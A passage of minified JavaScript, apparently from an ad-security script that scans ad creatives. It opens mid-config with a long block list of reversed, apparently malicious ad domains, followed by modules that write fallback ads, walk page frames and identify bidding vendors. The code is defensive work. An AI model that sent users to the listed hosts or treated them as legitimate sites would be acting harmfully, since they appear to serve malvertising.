":"1#1:m","ecaps.carua":"1#1:m","ecaps.hitraeh":"1#1:m","ecaps.ianpmul":"1#1:m","ecaps.mnodon":"1#1:m","ecaps.susoes":"1#1:m","ecaps.itegdag":"1#1:m","ecaps.erqnys":"1#1:m","ecaps.uxitcat":"1#1:m","ecaps.eelgnarw":"1#1:m","ecaps.uluftsez":"1#1:m","ecaps.aytima":"1#1:m","ecaps.irodnac":"1#1:m","ecaps.ssiledif":"1#1:m","ecaps.eeneres":"1#1:m","moc.vorocs":"1#1:m","ecaps.yrednos":"1#1:m","ecaps.nmaira":"1#1:m","ecaps.yrednik":"1#1:m","ecaps.ieemul":"1#1:m","ecaps.vecalos":"1#1:m","ecaps.cavurt":"1#1:m","ecaps.ntnecsa":"1#1:m","ecaps.tylmaor":"1#1:m","ecaps.artuocs":"1#1:m","ecaps.ocraos":"1#1:m","ecaps.takkert":"1#1:m","ecaps.mmoixa":"1#1:m","ecaps.aiyltfird":"1#1:m","ecaps.aesrevart":"1#1:m","moc.swosod":"1#1:m","ofni.aidemkrow":"1#1:m","moc.tluavnufipe":"1#1:m","moc.krtets":"1#1:m","ecaps.imrafyaw":"1#1:m","ecaps.ssuryhpez":"1#1:m","ecaps.usohte":"1#1:m","ecaps.asolet":"1#1:m","ecaps.celtsur":"1#1:m","ecaps.itfarcetyb":"1#1:m","ecaps.tniknilf":"1#1:m","ecaps.tmoetom":"1#1:m","ecaps.edsuxen":"1#1:m","ecaps.poitirg":"1#1:m","ecaps.nilartsa":"1#1:m","ecaps.ocaixa":"1#1:m","ecaps.zxnziroh":"1#1:m","ecaps.cxbomok":"1#1:m","dlrow.ffart.ue":"1#1:m","ecaps.labolgaxen":"1#1:m","ecaps.idnumovon":"1#1:m","ecaps.iyapsibro":"1#1:m","ecaps.tsivarret":"1#1:m","ecaps.cotrop":"1#1:m","ecaps.edartatez":"1#1:m","ecaps.vearua":"1#1:m","ecaps.ccitpah":"1#1:m","ecaps.fyyflo":"1#1:m","ecaps.eeesum":"1#1:m","ecaps.dettelap":"1#1:m","ecaps.ssunos":"1#1:m","ecaps.lylrovas":"1#1:m","ecaps.oitevlev":"1#1:m","ecaps.rraxepa":"1#1:m","ecaps.mmuirta":"1#1:m","ecaps.rrevelitnac":"1#1:m","ecaps.aamrof":"1#1:m","ecaps.rredrig":"1#1:m","ecaps.eecittal":"1#1:m","ecaps.hhtilonom":"1#1:m","uoyc.tl2y73y":"1#1:m","ecaps.ttsylatac":"1#1:m","ecaps.addaadoc":"1#1:m","uoyc.hisi4o5":"1#1:m","ecaps.feegrof":"1#1:m","ecaps.nnevah":"1#1:m","uoyc.u21iqbr":"1#1:m","ecaps.feecittal":"1#1:m","ecaps.immool":"1#1:m","uoyc.e2cq8gk":"1#1:m","ecaps.cciasom":"1#1:m","ecaps.seeslup":"1#1:m","ecaps.yyreuq":"1#1:m","ecaps.iettevir":"1#1:m","uoyc.517cruk":"1#1:m","ecaps.nnoxa":"1#1:m","ecaps.cxetrok":"1#1:m","ecaps.llecym":"1#1:m","uoyc.lcjuxd3":"1#1:m","ecaps.baatnauq":"1#1:m","uoyc.ns2c72f":"1#1:m","ecaps.nnohpys":"1#1:m","ecaps.mnolyt":"1#1:m","uoyc.rgls31l":"1#1:m","ecaps.caartcev":"1#1:m","ecaps.llexev":"1#1:m","uoyc.lmg53o3":"1#1:m","uoyc.14vwuhh":"1#1:m","moc.kclcsem":"1#1:m","uci.bkvlqso":"1#1:m","uci.dyxtapu":"1#1:m","uci.oyemahr":"1#1:m","ecaps.aasraps":"1#1:m","uci.oqlrfftz":"1#1:m","ecaps.norez":"1#1:m","uci.lemqqzj":"1#1:m","ecaps.mmuleac":"1#1:m","ecaps.camrif":"1#1:m","ecaps.maanul":"1#1:m","ecaps.saasem":"1#1:m","uci.tsndwfe":"1#1:m","uci.elpitlum64":"1#1:m","ecaps.ssubmin":"1#1:m","ecaps.ssibro":"1#1:m","ecaps.ssiralop":"1#1:m","ecaps.ssotarts":"1#1:m","uci.jgnecbuh":"1#1:m","ecaps.essulat":"1#1:m","ecaps.baalev":"1#1:m","uci.uyqwwpbx":"1#1:m","ecaps.iingoc":"1#1:m","ecaps.eelbaf":"1#1:m","uci.jugkwnh":"1#1:m","ecaps.ssogol":"1#1:m","ecaps.mmixam":"1#1:m","uci.lmyggog":"1#1:m","ecaps.drebircs":"1#1:m","ecaps.enmoixa":"1#1:m","ecaps.qssohte":"1#1:m","ecaps.ssisong":"1#1:m","ecaps.gaagas":"1#1:m","ecaps.etticat":"1#1:m","ecaps.onnoyrc":"1#1:m","ecaps.annoea":"1#1:m","ecaps.ixxileh":"1#1:m","ecaps.irrimim":"1#1:m","ecaps.baaxen":"1#1:m","uci.enaitneiv41":"1#1:m","uci.fydjrdwz":"1#1:m","ecaps.veevir":"1#1:m","uci.eiwodxnt":"1#1:m","ecaps.orrovref":"1#1:m","ecaps.reeralf":"1#1:m","ecaps.lttloj":"1#1:m","ecaps.axeaxen":"1#1:m","ecaps.lyyllar":"1#1:m","ecaps.immihw":"1#1:m","uci.aamwljpl":"1#1:m","ecaps.geegrus":"1#1:m","uci.borngws":"1#1:m","ecaps.sttsez":"1#1:m","ecaps.zippiz":"1#1:m","uci.bwdywlp":"1#1:m","ecaps.elbadnob":"1#1:m","ecaps.lyldidnac":"1#1:m","etis.naelclatysrc":"1#1:m","ecaps.kaakif":"1#1:m","uci.zirbctxj":"1#1:m","ecaps.psrobrah":"1#1:m","ecaps.piylrenni":"1#1:m","ecaps.emrednos":"1#1:m","ecaps.ocgolatep":"1#1:m","ecaps.lkklofnik":"1#1:m","ecaps.lctsulrednaw":"1#1:m","ecaps.errehtea":"1#1:m","uci.uynauy7":"1#1:m","ecaps.vegapsa":"1#1:m","ecaps.ussulumuc":"1#1:m","ecaps.reeryg":"1#1:m","ecaps.iasingi":"1#1:m","uci.qwzfwts":"1#1:m","ecaps.raarim":"1#1:m","ecaps.taatarts":"1#1:m","ecaps.qmrofarret":"1#1:m","moc.evorpditnetnoc":"1#1:m","uci.gkdzybf":"1#1:m","ecaps.psagev":"1#1:m","ecaps.ussuryhpez":"1#1:m","ecaps.leelpma":"1#1:m","ecaps.allaidroc":"1#1:m","ecaps.owwollem":"1#1:m","uci.wwhyajj":"1#1:m","ecaps.addicalp":"1#1:m","uci.ooxrkfkr":"1#1:m","ecaps.smmsirp":"1#1:m","ecaps.maamrof":"1#1:m","ecaps.ikkitenik":"1#1:m","ecaps.raaroxen":"1#1:m","ecaps.ieeirever":"1#1:m","ecaps.taatirev":"1#1:m","uci.lciaysl":"1#1:m","ecaps.ossomul":"1#1:m","uci.wojuynb":"1#1:m","ecaps.ussubmin":"1#1:m","ecaps.moomitpo":"1#1:m","ecaps.bllbmes":"1#1:m","uci.wsiwoyf":"1#1:m","ecaps.leelttes":"1#1:m","ecaps.errednet":"1#1:m","ecaps.tootnu":"1#1:m","uci.gqppoqc":"1#1:m","ecaps.raarolev":"1#1:m","ecaps.assama":"1#1:m","ecaps.iddiarb":"1#1:m","ecaps.uxxulfnoc":"1#1:m","uci.oahgkfzb":"1#1:m","uci.qyrmqxy":"1#1:m","uci.tgclqmd":"1#1:m","murof.elcitragolb":"1#1:m","moc.yksnopop":"1#1:m","evil.trilfteews-x":"1#1:m","ecaps.neeniarom":"1#1:m","ecaps.reerops":"1#1:m","ecaps.geegnalf":"1#1:m","ecaps.rttreni":"1#1:m","ecaps.arraehs":"1#1:m","ecaps.olloops":"1#1:m","ecaps.geegaws":"1#1:m","ecaps.ueeuqrot":"1#1:m","ecaps.arraelb":"1#1:m","ecaps.ammaolg":"1#1:m","ecaps.shhsuh":"1#1:m","ecaps.sseesum":"1#1:m","ecaps.llleeuq":"1#1:m","ecaps.sttsiw":"1#1:m","ecaps.coocadoc":"1#1:m","ecaps.yxovon":"1#1:m","gro.sndkcud.sdahtiwssendas":"1#1:m","gro.sndkcud.sdahtiwnuf":"1#1:m","ecaps.ussuxelp":"1#1:m","ecaps.ottevir":"1#1:m","ecaps.raaralos":"1#1:m","ecaps.oiaxev":"1#1:m","ecaps.maimrof":"1#1:m","ecaps.viovres":"1#1:m","ecaps.rairolev":"1#1:m","ecaps.ceecnedac":"1#1:m","ecaps.rbbrever":"1#1:m","ecaps.iatennos":"1#1:m","ecaps.nyynohpue":"1#1:m","ecaps.niinomrah":"1#1:m","ecaps.leelballys":"1#1:m","ecaps.aeaerehte":"1#1:m","ecaps.raaryl":"1#1:m","ecaps.doodielak":"1#1:m","ecaps.oddospahr":"1#1:m","ecaps.eooesum":"1#1:m","ecaps.ettennos":"1#1:m","ecaps.onnoea":"1#1:m","ecaps.leelcinorhc":"1#1:m","ecaps.chhcope":"1#1:m","ecaps.ossoriak":"1#1:m","ecaps.tootnemem":"1#1:m","ecaps.uaauteprep":"1#1:m","ecaps.erretipmes":"1#1:m","ecaps.raaropmet":"1#1:m","ecaps.owworromot":"1#1:m","ecaps.ayyadretsey":"1#1:m","ecaps.oalepihcra":"1#1:m","ecaps.eerrehtea":"1#1:m","ecaps.assalta":"1#1:m","ecaps.tootrac":"1#1:m","ecaps.oassapmoc":"1#1:m","ecaps.erreitnorf":"1#1:m","moc.eracmnyl.kuhtlaeh":"1#1:m","ecaps.deedutignol":"1#1:m","ecaps.inniarret":"1#1:m","ecaps.thhtinez":"1#1:m","ecaps.daadbmal":"1#1:m","ecaps.allatcarf":"1#1:m","ecaps.maamgis":"1#1:m","ecaps.emmeroeht":"1#1:m","ecaps.orrotcev":"1#1:m","ecaps.lttlasab":"1#1:m","ecaps.ummula":"1#1:m","ecaps.ennenil":"1#1:m","ecaps.ellekcin":"1#1:m","ecaps.coocylp":"1#1:m","ecaps.caacilis":"1#1:m","ecaps.olloow":"1#1:m","ecaps.teetals":"1#1:m","ecaps.onnobrac":"1#1:m","ecaps.osoriak":"1#1:m","ecaps.lttlef":"1#1:m","ecaps.elcinarhc":"1#1:m","ecaps.oninoea":"1#1:m","ecaps.chihcope":"1#1:m","ecaps.itnemem":"1#1:m","ecaps.auteprip":"1#1:m","ecaps.retipmas":"1#1:m","ecaps.aropnet":"1#1:m","ecaps.yadretsiy":"1#1:m","ecaps.worromt":"1#1:m","ecaps.nttnecsa":"1#1:m","ecaps.lyyltfird":"1#1:m","ecaps.lyylmaor":"1#1:m","ecaps.trrtuocs":"1#1:m","ecaps.seesrevart":"1#1:m","ecaps.araraos":"1#1:m","ecaps.nttnayov":"1#1:m","ecaps.akkert":"1#1:m","ecaps.arrafyaw":"1#1:m","ecaps.ussiryhpez":"1#1:m","ecaps.ossohte":"1#1:m","lol.ossoriak":"1#1:m","ecaps.onnorehca":"1#1:m","ecaps.iaaidacra":"1#1:m","ecaps.urrubilacxe":"1#1:m","uci.amiudjsf":"1#1:m","ecaps.ussuraci":"1#1:m","ecaps.urruatonim":"1#1:m","ecaps.raarodnap":"1#1:m","ecaps.ussuhpysis":"1#1:m","ecaps.laallahlav":"1#1:m","ecaps.duudanax":"1#1:m","ecaps.smmsoc":"1#1:m","ecaps.ossomota":"1#1:m","ecaps.seesrevitlum":"1#1:m","ecaps.laaluben":"1#1:m","ecaps.ckkcnalp":"1#1:m","ecaps.arralugnis":"1#1:m","ecaps.ngiseddiov":"1#1:m","uci.ycocikh":"1#1:m","ecaps.irkkrauq":"1#1:m","ecaps.reerehoc":"1#1:m","ecaps.enozirohtneve":"1#1:m","ecaps.nddnimevih":"1#1:m","ecaps.sbalelbmesne":"1#1:m","ecaps.skrowhsem":"1#1:m","uci.ykasyze":"1#1:m","ecaps.oadsuxen":"1#1:m","ecaps.aghtamylop":"1#1:m","ecaps.dliuglocotorp":"1#1:m","ecaps.deedocmraws":"1#1:m","uci.egirbxex":"1#1:m","ecaps.nttnoibmys":"1#1:m","ecaps.cttcaresset":"1#1:m","ecaps.errefiuqa":"1#1:m","ecaps.hcetsomta":"1#1:m","ecaps.meemoib":"1#1:m","ecaps.ebircsnobrac":"1#1:m","ecaps.elcycmoolb":"1#1:m","ecaps.iccitamilc":"1#1:m","ecaps.htnysoce":"1#1:m","ecaps.scirtemaiag":"1#1:m","ecaps.sbalmuiralos":"1#1:m","ecaps.duolcoobmab":"1#1:m","ecaps.ativarret":"1#1:m","ecaps.rvdoowyllob":"1#1:m","ecaps.edoccitlec":"1#1:m","ecaps.duolcohcuag":"1#1:m","ecaps.sbalakhsoyrtam":"1#1:m","ecaps.suxencidron":"1#1:m","ecaps.niahcsisao":"1#1:m","ecaps.yapannavas":"1#1:m","ecaps.iaiarumas":"1#1:m","ecaps.atadnez":"1#1:m","ecaps.annayc":"1#1:m","ecaps.ceecsenave":"1#1:m","ecaps.ammaelg":"1#1:m","ecaps.eshhsuh":"1#1:m","uci.kibwurvr":"1#1:m","uci.bacaiwt":"1#1:m","uci.geexiqb":"1#1:m","uci.oyiwcfrt":"1#1:m","ecaps.ilttlil":"1#1:m","ecaps.nttnecul":"1#1:m","ecaps.meemir":"1#1:m","ecaps.accares":"1#1:m","ecaps.ceecalos":"1#1:m","ecaps.errednaw":"1#1:m","ecaps.iyyticirpa":"1#1:m","ecaps.immoixa":"1#1:m","ecaps.ichhcope":"1#1:m","ecaps.sppsuc":"1#1:m","ecaps.ommohtaf":"1#1:m","ecaps.iaaionue":"1#1:m","ecaps.phhpylg":"1#1:m","ecaps.neremil":"1#1:m","ecaps.onnoyclah":"1#1:m","ecaps.inniouq":"1#1:m","ecaps.orrohcirtep":"1#1:m","ecaps.errednos":"1#1:m","ecaps.surussus":"1#1:m","ecaps.vexixev":"1#1:m","ecaps.rthhtinez":"1#1:m","ecaps.ittirw":"1#1:m","ecaps.iassalta":"1#1:m","ecaps.errehpic":"1#1:m","ecaps.seesword":"1#1:m","ecaps.icciasom":"1#1:m","ecaps.xevesum":"1#1:m","ecaps.iussubmin":"1#1:m","ecaps.imgidarap":"1#1:m","ecaps.arraslup":"1#1:m","ecaps.arrasauq":"1#1:m","ecaps.llullleuq":"1#1:m","ecaps.zxxatnys":"1#1:m","ecaps.ctcaresset":"1#1:m","moc.kkcilcymkcart":"1#1:m","ecaps.yoyolla":"1#1:m","ecaps.deedibrac":"1#1:m","ecaps.geegarof":"1#1:m","ecaps.iccimarec":"1#1:m","ecaps.enenehparg":"1#1:m","ecaps.kienoh":"1#1:m","ecaps.aetinan":"1#1:m","ecaps.iremylop":"1#1:m","ecaps.rhcneuq":"1#1:m","ecaps.erretnis":"1#1:m","ecaps.meemilbus":"1#1:m","ecaps.errpmet":"1#1:m","ecaps.lddlem":"1#1:m","ecaps.nddner":"1#1:m","ecaps.reerap":"1#1:m","ecaps.iarraehs":"1#1:m","ecaps.errednus":"1#1:m","ecaps.lddlew":"1#1:m","ecaps.uxxurc":"1#1:m","ecaps.deedile":"1#1:m","ecaps.sttsig":"1#1:m","ecaps.seespal":"1#1:m","moc.hfxgc.htlaeh":"1#1:m","moc.bosrev":"1#1:m","moc.xnosgv":"1#1:m","moc.defassi":"1#1:m","moc.eroskopiahc":"1#1:m","pot.bauqsyvelper":"1#1:m","zib.ytirucesnamuh":"1#1:m","oc.irafas-elkraps-egailof-lufyoj":"1#1:m","oc.sdnaldoow-noitanimulli-edalg-lufreehc":"1#1:m","uci.mmnkibo":"1#1:m","uci.xgvgwih":"1#1:m","uci.hqbtqwk":"1#1:m","uci.uschysm":"1#1:m","eno.vutuoy":"1#1:m","uci.xefsweo":"1#1:m","uci.zsymquj":"1#1:m","pot.mbpdbhzivzgy":"1#1:m","pot.ztglhjpznbho":"1#1:m","pot.bwhcwluvkvgo":"1#1:m","pot.rrbveggwtx":"1#1:m","pot.gqnjthuyrr":"1#1:m","pot.nckgsyqrpbc":"1#1:m","pot.rdcrdhxceagd":"1#1:m","pot.jiftngudgql":"1#1:m","pot.cunqouijexpr":"1#1:m","pot.ybeommwpyqnd":"1#1:m","pot.oihipbjdgsfd":"1#1:m","pot.hfpkqzfojanb":"1#1:m","pot.qwdkrpkxsc":"1#1:m","pot.kzbcjdyqoc":"1#1:m","pot.bzjlrvoixie":"1#1:m","pot.ltcrslyyd":"1#1:m","pot.yumkodwggqte":"1#1:m","pot.xgucunftzhtn":"1#1:m","pot.jgmjhsbgvr":"1#1:m","pot.lyndpeiofmm":"1#1:m","uci.zwxogfn":"1#1:m","pot.iznbghapupzh":"1#1:m","pot.mtaeiqkqn":"1#1:m","pot.twkgbivji":"1#1:m","pot.dvtdlmfwfbmr":"1#1:m","pot.cxvcbtgoi":"1#1:m","pot.aqrrhqbodbg":"1#1:m","uci.muzayql":"1#1:m","pot.gvdmfkgwzpds":"1#1:m","pot.qrnhltztwhjw":"1#1:m","pot.dmgyrhvuybx":"1#1:m","pot.yczmlnqew":"1#1:m","pot.nvoxczrvgezx":"1#1:m","uci.pwqvgnz":"1#1:m","pot.dvmvqeigaqk":"1#1:m","pot.ceqerxpihv":"1#1:m","pot.quftkwxtpj":"1#1:m","pot.kfdqocgbhy":"1#1:m","pot.qbtuluwswxv":"1#1:m","uci.uaoxohj":"1#1:m","pot.kcpqrccrjn":"1#1:m","pot.phurdlyyqvg":"1#1:m","pot.xtwbgxkddf":"1#1:m","pot.uylxnrwvyq":"1#1:m","pot.wwxonwxrn":"1#1:m","pot.przmlxrswpe":"1#1:m","pot.oaazavpifplt":"1#1:m","pot.wmgtqftidid":"1#1:m","pot.wklxnjztxjcn":"1#1:m","pot.rdzrkdqjnr":"1#1:m","pot.jcojuettlsfu":"1#1:m","pot.vijonkfzrv":"1#1:m","moc.snirreg":"1#1:m","pot.gnkgilruywhr":"1#1:m","pot.izrqqrwjvaz":"1#1:m","pot.cy4s58s0":"1#1:m","pot.nidkpbtdlzmz":"1#1:m","pot.s1qjd8rc":"1#1:m","pot.pkzaawzyqm":"1#1:m","pot.73qixhqw":"1#1:m","pot.rihylbqkui":"1#1:m","pot.wmucjgcxa":"1#1:m","pot.xugtlrpbnxy":"1#1:m","pot.rpbssizncm":"1#1:m","pot.wjlumwdcyn":"1#1:m","pot.znorqwguqj":"1#1:m","pot.szylcwqaqidb":"1#1:m","pot.njlblkkcfsw":"1#1:m","pot.xbjutmevcqy":"1#1:m","pot.wsdncxtypj":"1#1:m","pot.mmnbqnmkup":"1#1:m","pot.6se7tfeu":"1#1:m","pot.bxayyokvdxyz":"1#1:m","pot.aojbqhrmlvdk":"1#1:m","ten.rezimitpoefas":"1#1:m","pot.epopgwpecpuc":"1#1:m","pot.hwyickjpgs":"1#1:m","pot.xxfbptmqjz":"1#1:m","etis.trepxenaelci":"1#1:m","pot.ztundqqumc":"1#1:m","pot.bjsl9z7e":"1#1:m","pot.hcakcfibdfo":"1#1:m","pot.7wula8uo":"1#1:m","pot.vluggojulhfi":"1#1:m","pot.odvtjwfpcaat":"1#1:m","pot.leabytwaolm":"1#1:m","pot.z1ejqp4x":"1#1:m","moc.42tsurt-naidraug":"1#1:m","pot.h8dnba1r":"1#1:m","moc.naidraugenohp-efas":"1#1:m","pot.zj61b27e":"1#1:m","moc.42redrobelibom-efas":"1#1:m"},"clkDomains":{"moc.esfa2g.oglappa":"1#1:67324","ten.ppa2g.og":"1#1:67324","su.mooz":"1#1:67324","hp.moc.adazal":"1#1:67324","moc.esfa2g.xilsppa":"1#1:67324","su.octeertsniam":"1#1:67324","moc.amgif":"1#1:67324","su.avuun":"1#1:67324","moc.reitnorf.ssenisub":"1#1:67324","moc.tsujda.ppa":"1#1:67324","moc.mroftoj.mrof":"1#1:67324","enilno.fsmehtna":"1#1:67324","sserp.egassap":"1#1:67324","moc.igabo":"1#1:67324","moc.80yellavohce":"1#1:67324","pohs.seniwerauqsnoinu":"1#1:67324","moc.sanerahcaeb":"1#1:67324","moc.bkzsrdqgjqdk":"1#1:67324","moc.yzgqthdefxuy":"1#1:67324"},"arWL":["adclick.g.doubleclick.net","googleads.g.doubleclick.net","www.googleadservices.com","tags-prod.vrvm.com","tags.vrvm.com","vervewireless.com","verve.com","dsp-trk.eskimi.com","paid.outbrain.com","uncn.jp","rd.ane.yahoo.co.jp","feedback.promotionalads.yahoo.co.jp","trc.taboola.com","cdn-javascript.net","adsd.amanad.adtdp.com","www.alibaba.com","cat.fr.eu.criteo.com","cat.nl.eu.criteo.com","www.paypal.com","www.aboutyou.de","www.bonprix.de","www.mediaworld.it","offer.hearingaidsolvers.com","www.alltechradar.com","tpc.googlesyndication.com","logly.co.jp","jprtb.c.appier.net","sg.c.appier.net","tw.c.appier.net","appier.net","aax-us-pdx.amazon-adsystem.com","amazon-adsystem.com"],"bdTs":1768431063,"rates":{"default":0.05,"hfilter":0.00005,"dwrp":0.0004,"fallback_tag":0.0004,"intop":0.0004,"observer":0.0004,"refresh_tag":0.0004,"noad":0.0004,"eventsTimeline":0.000004,"net_err":0.0004,"pimp":0.0004,"slow_cl":0.0004,"bidwon":0.0004,"wraperr_so_hook":0.0004,"wraperr_sf":0.0004,"wraperr_so":0.0004,"noresinfo":0.0004,"headertag":0.0004,"wraperr":0.0004,"error":0.01,"sdk_crash":0.5,"integration_test":0.0004,"oldcdn":0.0004,"diffcdn":0.0004,"sdk_exception":0.5,"debug":0.0004,"unsupported_sdk":0.001,"app_crash":0.5,"webview_missing":0.01,"sdk_anr":0.5,"app_anr":0.5,"gme":1,"mpp":0.001},"gmeSamplesRate":0,"refreshLimit":5,"heavyAdSample":0.5};},{}],6:[function(e,t,n){var r={triggerTypes:{},pbjs:"pbjs",pbjsModule:"pbjs-module",dfp:"dfp",gpt:"gpt",papi:"papi",na:"N/A",heavyAd:1,BLOCK:"block",REPORT:"report",PUB:"publisher",NET:"network"};r.triggerTypes.floating="40",r.EXECUTION_CONTEXT_IMA_SDK_SAFEFRAME="ima-sdk-safeframe",r.REPORTED_BY={FROM_URLS:1,FROM_SLOT:2},t.exports=r},{}],7:[function(e,t,n){var d,u=e("./session.js"),p=u.tag,r=document.write,o=document.body.appendChild,a=e("./config.js"),s=a.altTags,l=e("./jsUtils.js"),c=e("./ajax.js"),i=e("./constants"),e=e("./jsUtils.js").once;function f(e,t){"function"==typeof r.call?r.call(e,t):e.write(t)}function m(t){var e=document.getElementsByTagName("head")[0],n=u.meta.w+"x"+u.meta.h,n=u.scriptHost+u.key+"/"+(a.defaultFallback||n)+".json",r=(i=(i=document.querySelector('meta[http-equiv="Content-Security-policy" i]'))&&i.content&&i.content.match(/nonce-([^'"\s;]+)/))&&i[1]||null,i=(window.jspfacb=function(e){r&&(e=e.replace(/<script(\s|>)/g,'<script nonce="'+r+'"$1')),c.sendEvent({type:"fallback_tag",w:u.meta.w,h:u.meta.h,meta:JSON.stringify(u.meta)}),t.open(),window.metadata=u.meta,f(t,unescape(e)),t.close()},document.createElement("script"));i.src=n,i.onerror=function(){var e;if(s&&0<s.length)return c.sendEvent({type:"alt_tags",w:u.meta.w,h:u.meta.h}),e=s[Math.floor(Math.random()*s.length)],t.open(),f(t,e)},e&&o.call(e,i)}t.exports={writeCreative:function(t,n){var r,i,e,o,a,s;function c(e){!0!==e&&t.open();try{r&&r()}catch(e){}n.trust?f(t,p):t.write(p);try{window.frameElement&&-1<window.frameElement.id.indexOf("google_ads_")&&"100%"===window.frameElement.style.minWidth&&"0"===window.frameElement.height&&(window.frameElement.height=t.body.offsetHeight)}catch(e){}try{i&&i()}catch(e){}t.close()}u.fsRan||(d=t,r=n&&n.beforeWrite,i=n&&n.afterWrite,u.async?(e=c,a=!!d.readyState,s="complete"===d.readyState,a&&s?e():a&&!s?(o=window.onload,window.onload=function(){l.once(e)(),"function"==typeof(window.onload=o)&&o.apply(this,arguments)}):a||e()):c(!0))},writeAltAd:e(function(t){t.close(),u.isPAPI||(t.body&&(t.body.innerHTML=""),u.wtype===i.gpt?window.addEventListener("message",function(e){e.data.key===u.key&&"fallbackTag"===e.data.evType&&(u.meta.blocksCount=e.data.blocksCount,m(t))}):m(t))}),writeFallbackTag:m}},{"./ajax.js":3,"./config.js":5,"./constants":6,"./jsUtils.js":14,"./session.js":21}],8:[function(e,t,n){var r=e("./session.js"),a=e("./urlParser.js"),s=e("./utils.js"),c=e("./blackList.js").match,d=e("./blackList.js").isBlocking;function i(t,e){if(e(t),t&&1===t.nodeType&&"IFRAME"===t.tagName)try{t=t.contentWindow.document.documentElement}catch(e){t=t.firstChild}else t=t.firstChild;for(;t;)i(t,e),t=t.nextSibling||t.frameElement&&t.frameElement.nextSibling}function o(){var e;try{return top.location.hostname}catch(e){}return location.ancestorOrigins&&0<location.ancestorOrigins.length?(e=location.ancestorOrigins[0]).substr(e.indexOf("://")+3):window.sf_&&window.sf_.cfg?a.parse(window.sf_.cfg.hostPeerName).hostname:r.meta.topUrl?a.parse(r.meta.topUrl).hostname:void 0}function u(n){window.addEventListener("load",function e(t){window.removeEventListener("load",e),n(t)})}function p(e,t){var n;try{t(e)}catch(e){}if(e.frames&&e.frames.length)for(n=0;n<e.frames.length;n++)p(e[n],t)}function l(e){var t;return function e(t,n){try{n(t)}catch(e){}for(;t.parent&&t.parent!==top;)e(t=t.parent,n)}(e,function(e){t=e.frameElement}),t.parentElement}function f(e){return e&&(e=>{try{return-1===a.parse(e).hostname.indexOf(".geoedge.be")}catch(e){return!0}})(e)}function m(e){var n=[];return p(e,function(e){var t=s.map(e.performance.getEntriesByType("resource"),function(e){return e.name}),e=s.map(e.document.getElementsByTagName("a"),function(e){return e.href}),t=t.concat(e);n.push(t)}),s.filter(s.flatten(n),f)}function g(){return document.documentElement||document.getElementsByTagName("html")[0]||document.body}function h(e){return 1===e.nodeType&&e.tagName&&"IFRAME"===e.tagName.toUpperCase()}function y(e){try{return e.document}catch(e){return!1}}function v(e){return h(e)&&y(e.contentWindow)}function b(e){var t=e.outerHTML;return e.srcdoc||!v(e)?t:(e=e.contentWindow.document.getElementsByTagName("html")[0].innerHTML,t.replace(/<iframe/i,'<iframe srcdoc="'+e.replace(/"/g,"&quot;")+'"'))}function w(e){var t,n,r;return(e=e||g())?(t=e.outerHTML,i(e,function(e){if(1===e.nodeType&&v(e))try{n=e.outerHTML,r=b(e),t=t.replace(n,r)}catch(e){}}),s.trim(t)):'<div id="not-found"></>'}function j(e){e=document.querySelector("iframe[id^="+e+"]");return e&&b(e)}function E(){return j("amznad")}function O(){return j("cto_iframe_")}t.exports={getElements:function(e){var t;return e.getElementsByTagName?(t=[].slice.call(e.getElementsByTagName("*")),[e].concat(t)):[e]},walkTheDOM:i,getTopHostname:o,createEvent:function(e){try{return new Event(e)}catch(t){}try{var t=document.createEvent("Event");return t.initEvent(e,!1,!1),t}catch(t){}},executeOrWait:function(e){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},addOnLoad:u,addOnLoadAsync:function(e){var t=setTimeout(function(){u(function(){clearTimeout(t),e()})},0)},walkFrames:p,getAllUrls:m,getAllUrlsFromAllWindows:function(e=r.attachedWins){return s.flatten(s.map(e,m).concat(r.urls))},isIframe:h,isSameOriginWin:y,getAdHtml:w,getAdIframe:function(){return O()||E()},getAmazonIframe:E,getCriteoIframe:O,getLargestIframe:function(){var t=[];return i(g(),function(e){h(e)&&t.push(e)}),t.length?(t.sort(function(e,t){e=e.getBoundingClientRect(),t=t.getBoundingClientRect();return e.width*e.height-t.width*t.height}),s.trim(b(t[t.length-1]))):null},getHtmlOf:function(e,r){var i=[],o=a.parse(e).hostname;return p(top,function(t){var e=s.map(t.performance.getEntriesByType("resource"),function(e){return e.name}),n=s.map(t.document.getElementsByTagName("a"),function(e){return e.href}),e=e.concat(n);s.some(e,function(e){var t=-1<e.indexOf(o),n=r&&-1<e.indexOf(r),e=t||c(e);return t||e.match&&d(e.ver)||n})&&t!==top&&i.push((()=>{var e=l(t);try{if(e.parentElement===top.document.body)return e}catch(e){}return e.parentElement})())}),s.map(i,w).join("\x3c!--delimiter--\x3e")},isTopWindowAccessible:function(){return y(window.top)},isUrlHostnameEqualToTopHostname:function(e){try{return new URL(e).hostname.split(".").slice(-2).join(".")===(o()||location.hostname).split(".").slice(-2).join(".")}catch(e){return null}}}},{"./blackList.js":4,"./session.js":21,"./urlParser.js":23,"./utils.js":24}],9:[function(e,t,n){var r=e("./session.js"),i=e("./config.js");t.exports={load:function(e){window.grumi={key:r.key,advs:i.advs,cfg:{fromGrumi:!0},overrides:{adUnitPath:r.meta.adup,clickUrl:r.meta.dest,lineItemId:r.meta.li,advertiser:r.meta.adv,campaignId:r.meta.ord,creativeId:r.meta.cr,slotElementId:r.meta.adElId,site:r.site,topUrl:r.meta.topUrl,pageViewId:r.pimp}};var t=i.ipUrl,n=document.createElement("script");n.src=t,n.async=e&&!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(n,t)},shouldLoad:function(){var e="true"!==r.isAmp;return void 0!==window.googletag&&e}}},{"./config.js":5,"./session.js":21}],10:[function(e,t,n){t.exports={get:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=0|(t=window.crypto&&window.crypto.getRandomValues?(t=new Uint8Array(1),window.crypto.getRandomValues(t),t[0]%16):16*Math.random());return("x"===e?t:3&t|8).toString(16)})}}},{}],11:[function(e,t,n){var r=e("./utils.js"),e=e("./constants.js"),i={".headertag":"indexExchange",listenAdFromPrebid:e.pbjs,"pbjs.renderAd(":e.pbjs,"ucTag.renderAd(":e.pbjs,postbid_iframe:e.pbjs,"PWT.displayCreative":"openwrap",amzn_win:"amazon","oxhbjs.cmds":"openx","AdBridg.render":"adBridge","jitaJS.":"rtk",hbTargetingParams:"media.net",".rubicontag.renderCreative(":"rubicon"};t.exports={identifyVendor:function(t){var e=r.fluent(i).keys().find(function(e){return 1<t.indexOf(e)}).val();return i[e]}}},{"./constants.js":6,"./utils.js":24}],12:[function(e,t,n){var 